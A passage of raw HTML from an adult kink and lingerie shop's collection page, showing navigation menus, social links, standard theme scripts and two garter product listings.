                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-artwork" class="Link Link--secondary">Art <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/stickers" class="Link Link--secondary">Stickers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/pins" class="Link Link--secondary">Pins</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/art-prints" class="Link Link--secondary">Prints</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/keychains" class="Link Link--secondary">Keychains</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-artwork" class="Link Link--secondary">Shop All Artwork</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/best-sellers" class="Link Link--secondary">Best Sellers </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/handcrafted" class="Link Link--secondary">Customs <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/handcrafted" class="Link Link--secondary">Shop all Customs</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-ribbon-collar" class="Link Link--secondary">Custom Ribbon Collar Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-kinky-plushies" class="Link Link--secondary">Custom Kinky Plushie Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-adult-pacifier" class="Link Link--secondary">Custom Adult Pacifier Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/customizations" class="Link Link--secondary">Customization Add-Ons</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/plushies-stuffies" class="Link Link--secondary">Kinky Plushies </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-lingerie-apparel" class="Link Link--secondary">Lingerie &amp; Apparel <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/lingerie-bodysuits" class="Link Link--secondary">Lingerie</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tops" class="Link Link--secondary">Tops</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/harnesses-belts-garter" class="Link Link--secondary">Harnesses, Belts &amp; Garters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/undies" class="Link Link--secondary">Undies</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/plus-size" class="Link Link--secondary">Plus Size</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/hats-beanies" class="Link Link--secondary">Hats &amp; Beanies</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/littlepeach" class="Link Link--secondary">Little Space ~ Little Peach <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/little-peach-adult-pacifiers" class="Link Link--secondary">Adult Pacifiers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-teethers-paci-clips" class="Link Link--secondary">Teethers &amp; Paci Clips</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-toys-rattles-plushies" class="Link Link--secondary">Toys, Rattles, &amp; Plushies</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-collars" class="Link Link--secondary">Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-earrings" class="Link Link--secondary">Earrings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-stickers" class="Link Link--secondary">Stickers</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/" class="Link Link--secondary">Miscellaneous <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/products/peachy-pleasure-gift-card" class="Link Link--secondary">Gift Card</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diy-activities-crafts" class="Link Link--secondary">DIY Activities &amp; Crafts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/soaps" class="Link Link--secondary">Soaps</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/" class="Link Link--secondary">Shop by Collection <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/heart-collection" class="Link Link--secondary">Hearts Collection</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kitten-set" class="Link Link--secondary">Kitten Collection</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/spikes-collection" class="Link Link--secondary">Spikes Collection</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/collections/new" class="Heading u-h6">What&#39;s New<span class="Header__LinkSpacer">What&#39;s New</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/artists" class="Heading u-h6">Artists </a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/artists" class="Link Link--secondary">Shop by Artist <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/agatha-claire" class="Link Link--secondary">Agatha Claire</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/build-a-paci-workshop" class="Link Link--secondary">Build A Paci Workshop</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/capricorrn-art" class="Link Link--secondary">Capricorrn Art</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/danelle-dark-arts" class="Link Link--secondary">Danelle Dark Arts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/dolls-x-cake" class="Link Link--secondary">Dolls x Cake</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glutton-for-punishment-crafts" class="Link Link--secondary">Glutton for Punishment Crafts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jentrois" class="Link Link--secondary">Jentrois</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/karlotik97" class="Link Link--secondary">Karlotik97</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kat-anne" class="Link Link--secondary">Lynn Anne</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/madame-whiskers" class="Link Link--secondary">Madame Whiskers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/my-name-is-una" class="Link Link--secondary">My Name is Una</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/queer-punk-filipinx" class="Link Link--secondary">Queer Punk Filipinx</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ramrod-novelties" class="Link Link--secondary">Ramrod Novelties</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sallyenrose" class="Link Link--secondary">Sallyenrose</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shrinky-kinks" class="Link Link--secondary">Shrinky Kinks</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sparkle-farts" class="Link Link--secondary">Sparkle Farts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sticky-art" class="Link Link--secondary">Sticky Art</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sugar-bunny-jasmyn" class="Link Link--secondary">Sugar Bunny Jasmyn</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/the-pastel-playground" class="Link Link--secondary">The Pastel Playground</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/artist-application" class="Link Link--secondary">Artist Application <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/pages/artist-application" class="Link Link--secondary">Be Featured!</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/artist-terms-of-service" class="Link Link--secondary">Artist Terms of Service</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/crafter-application" class="Link Link--secondary">Crafter Application <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/pages/crafter-application" class="Link Link--secondary">Become Part of Our Collection!</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/crafter-terms-of-service" class="Link Link--secondary">Crafter Terms of Service</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/" class="Heading u-h6">Shop by Kink</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/anal-toys" class="Link Link--secondary">Anal Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/bondage" class="Link Link--secondary">Bondage </a></li><li class="Linklist__Item" >
                          <a href="/collections/food-play" class="Link Link--secondary">Food Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/foot-fetish" class="Link Link--secondary">Foot Fetish </a></li><li class="Linklist__Item" >
                          <a href="/collections/group-sex" class="Link Link--secondary">Group Sex </a></li><li class="Linklist__Item" >
                          <a href="/collections/humiliation" class="Link Link--secondary">Humiliation </a></li><li class="Linklist__Item" >
                          <a href="/collections/impact-play" class="Link Link--secondary">Impact Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/tentacles-monsters" class="Link Link--secondary">Monsters &amp; Tentacles </a></li><li class="Linklist__Item" >
                          <a href="/collections/pet-play" class="Link Link--secondary">Pet Play / Animal Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/sensation-play" class="Link Link--secondary">Sensation Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/shibari" class="Link Link--secondary">Shibari / Kinbaku (Rope Play) </a></li><li class="Linklist__Item" >
                          <a href="/collections/temperature-play" class="Link Link--secondary">Temperature Play </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/our-story" class="Heading u-h6">Our Story</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/pages/our-story" class="Link Link--secondary">Our Story </a></li><li class="Linklist__Item" >
                          <a href="/pages/contact-us" class="Link Link--secondary">Contact Us </a></li><li class="Linklist__Item" >
                          <a href="/pages/returns-and-exchanges" class="Link Link--secondary">Returns &amp; Exchanges </a></li><li class="Linklist__Item" >
                          <a href="/pages/shipping-info" class="Link Link--secondary">Shipping Information </a></li><li class="Linklist__Item" >
                          <a href="/pages/collaborations" class="Link Link--secondary">Collaborations </a></li></ul>
                  </div></li></ul>
        </nav>
        <div class="social-media-wrapper hidden-lap hidden-pocket">
          
<ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
        <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
          <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram Icon__social-media--header" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
        </a>
      </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter Icon__social-media--header" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
    <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
      <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook Icon__social-media--header" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
    </a>
  </li>

    

  </ul>
        </div></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x.png?v=1738435257"
               srcset="//thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x.png?v=1738435257 1x, //thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x@2x.png?v=1738435257 2x"
               width="150"
               alt="Peach Collective"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap">
            <li class="HorizontalList__Item">
              <div class="Header__CurrencySelector Text--subdued Heading Link Link--primary u-h8 hidden-pocket hidden-lap">
      <div class="Select Select--transparent">
        <select class="CurrencySelector__Select u-h8" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
      
    </div>
            </li>
          </ul>
        </nav><a href="/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account Icon__social-media--header" role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Search">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search Icon__social-media--header" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop Icon__social-media--header" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>
      <!-- Turned off  wishlist functionality for now -->
      <!-- <a href="#swym-wishlist" class="swym-wishlist Header__Icon">
        <i aria-hidden="true" focusable="false" role="presentation" class="icon icon-swym-wishlist"></i>
      </a> -->

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart Icon__social-media--header" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop Icon__social-media--header" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
      
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }@media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 100px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>



<div id="shopify-section-collection-template" class="shopify-section shopify-section--bordered"><section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
    "collectionUrl": "\/collections\/garters-bundle-discounts",
    "currentTags": [],
    "sortBy": "best-selling",
    "filterPosition": "sidebar"
  }'><div id="collection-sort-popover" class="Popover" aria-hidden="true">
          <header class="Popover__Header">
            <button class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
            <span class="Popover__Title Heading u-h4">Sort</span>
          </header>

          <div class="Popover__Content">
            <div class="Popover__ValueList" data-scrollable>
              
<button class="Popover__Value  Heading Link Link--primary u-h6" data-value="manual" data-action="select-value">
                  Featured
                </button><button class="Popover__Value is-selected Heading Link Link--primary u-h6" data-value="best-selling" data-action="select-value">
                  Best selling
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="title-ascending" data-action="select-value">
                  Alphabetically, A-Z
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="title-descending" data-action="select-value">
                  Alphabetically, Z-A
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-ascending" data-action="select-value">
                  Price, low to high
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-descending" data-action="select-value">
                  Price, high to low
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-ascending" data-action="select-value">
                  Date, old to new
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-descending" data-action="select-value">
                  Date, new to old
                </button></div>
          </div>
        </div><div class="CollectionMain"><div class="CollectionToolbar CollectionToolbar--top CollectionToolbar--reverse"><div class="CollectionToolbar__Group"><button class="CollectionToolbar__Item CollectionToolbar__Item--sort Heading Text--subdued u-h6"
                          aria-label="Show sort by"
                          aria-haspopup="true"
                          aria-expanded="false"
                          aria-controls="collection-sort-popover">
                    Sort <svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg>
                  </button></div><div class="CollectionToolbar__Item CollectionToolbar__Item--layout">
                <div class="CollectionToolbar__LayoutSwitch hidden-tablet-and-up">
                  <button aria-label="Show one product per row" class="CollectionToolbar__LayoutType " data-action="change-layout-mode" data-grid-type="mobile" data-count="1"><svg class="Icon Icon--wall-1 " role="presentation" viewBox="0 0 36 36">
      <rect fill="currentColor" width="36" height="36"></rect>
    </svg></button>
                  <button aria-label="Show two products per row" class="CollectionToolbar__LayoutType is-active" data-action="change-layout-mode" data-grid-type="mobile" data-count="2"><svg class="Icon Icon--wall-2 " role="presentation" viewBox="0 0 36 36">
      <path fill="currentColor" d="M21 36V21h15v15H21zm0-36h15v15H21V0zM0 21h15v15H0V21zM0 0h15v15H0V0z"></path>
    </svg></button>
                </div>

                <div class="CollectionToolbar__LayoutSwitch hidden-phone">
                  <button aria-label="Show two products per row" class="CollectionToolbar__LayoutType " data-action="change-layout-mode" data-grid-type="desktop" data-count="2"><svg class="Icon Icon--wall-2 " role="presentation" viewBox="0 0 36 36">
      <path fill="currentColor" d="M21 36V21h15v15H21zm0-36h15v15H21V0zM0 21h15v15H0V21zM0 0h15v15H0V0z"></path>
    </svg></button>
                  <button aria-label="Show four products per row" class="CollectionToolbar__LayoutType is-active" data-action="change-layout-mode" data-grid-type="desktop" data-count="3"><svg class="Icon Icon--wall-4 " role="presentation" viewBox="0 0 36 36">
      <path fill="currentColor" d="M28 36v-8h8v8h-8zm0-22h8v8h-8v-8zm0-14h8v8h-8V0zM14 28h8v8h-8v-8zm0-14h8v8h-8v-8zm0-14h8v8h-8V0zM0 28h8v8H0v-8zm0-14h8v8H0v-8zM0 0h8v8H0V0z"></path>
    </svg></button>
                </div>
              </div></div><div class="CollectionInner"><div class="CollectionInner__Products">
            <div class="ProductListWrapper">
        <div class="ProductList ProductList--grid  Grid" data-mobile-count="2" data-desktop-count="3"><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/kitten-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 960px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/Punk-Gothic-Sexy-Leather-Elasticity-Garter-Belt_{width}x.jpg?v=1639039452" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Kitten Garter" data-image-id="13968332849230"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/IMG_1274_{width}x.jpg?v=1639039460" data-widths="[200,400,600,700,800,900]" data-sizes="auto" alt="Kitten Garter" data-image-id="13968332816462">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/Punk-Gothic-Sexy-Leather-Elasticity-Garter-Belt_600x.jpg?v=1639039452" alt="Kitten Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/IMG_1274_600x.jpg?v=1639039460" alt="Kitten Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/kitten-garter">Kitten Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/pentagram-pentacle-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 978px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/blackgarter_{width}x.jpg?v=1639032835" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Pentagram/Pentacle Garter" data-image-id="12079906422862"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/blackpentagram_{width}x.jpg?v=1639047360" data-widths="[200,400,600,700,800,900]" data-sizes="auto" alt="Pentagram/Pentacle Garter" data-image-id="12325851758670">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/blackgarter_600x.jpg?v=1639032835" alt="Pentagram/Pentacle Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/blackpentagram_600x.jpg?v=1639047360" alt="Pentagram/Pentacle Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
